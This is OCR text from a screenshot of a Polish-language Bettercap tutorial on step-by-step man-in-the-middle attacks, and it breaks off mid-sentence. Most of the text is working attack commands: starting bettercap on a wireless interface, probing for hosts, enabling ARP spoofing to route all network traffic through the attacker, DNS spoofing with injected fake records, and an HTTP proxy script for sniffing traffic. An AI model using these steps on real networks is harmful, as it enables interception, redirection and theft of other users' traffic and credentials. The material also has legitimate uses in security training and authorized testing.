
sudo bettercap -iface wlan0
Po wybraniu interfejsu sieciowego (np.
-iface wlan0
), włącz
skanowanie komendą:
net.probe on
. Bettercap
automatycznie rozpocznie wykrywanie aktywnych urządzeń w
sieci.
Bettercap tutorial – ataki MITM krok
po kroku
ARP spoofing
: Wykonaj
arp.spoof on
– cały ruch sieciowy
będzie kierowany przez twój system.
DNS spoofing
: Uruchom
dns.spoof on
– edytuj plik
/etc/bettercap/dns.spoof, aby wstrzyknąć fałszywe rekordy
DNS.
Sniffing HTTP/HTTPS
: Użyj
set http.proxy.script /
ścieżka/do/skryptu; http.proxy on
– pozwala to na